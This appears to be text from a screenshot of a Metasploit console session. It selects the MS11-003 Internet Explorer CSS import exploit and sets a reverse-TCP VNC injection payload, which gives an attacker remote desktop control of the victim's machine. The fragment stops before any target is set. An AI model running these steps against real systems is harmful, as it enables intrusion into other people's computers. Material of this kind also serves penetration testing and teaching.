 msf5 > use exploit/windows/browser/ms11_003_ie_css_import
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set payload windows/vncin
ject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf5 exploit(windows/browser/ms11_003_ie_css_import) >